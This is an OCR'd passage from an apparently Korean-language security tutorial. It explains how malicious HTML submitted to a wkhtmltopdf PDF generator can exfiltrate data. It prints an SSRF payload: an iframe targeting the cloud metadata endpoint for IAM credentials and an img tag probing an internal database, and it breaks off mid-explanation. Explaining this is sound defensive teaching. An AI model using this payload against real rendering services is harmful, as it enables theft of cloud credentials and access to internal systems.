
데이터 유출:
조작된 HTML/CSS를 통해 민감한 데이터
추출
공격 벡터는 간단합니다—PDF 생성기에 제출된 악의적인
HTML:
<iframe
src
=
"http://169.254.169.254/
latest/meta-data/iam/security-creden
tials/"
></iframe>
<img
src
=
"http://internal-database:5
432/admin"
/>
HTML
wkhtmltopdf가 이 HTML을 렌더링할 때, 서버의 네트워크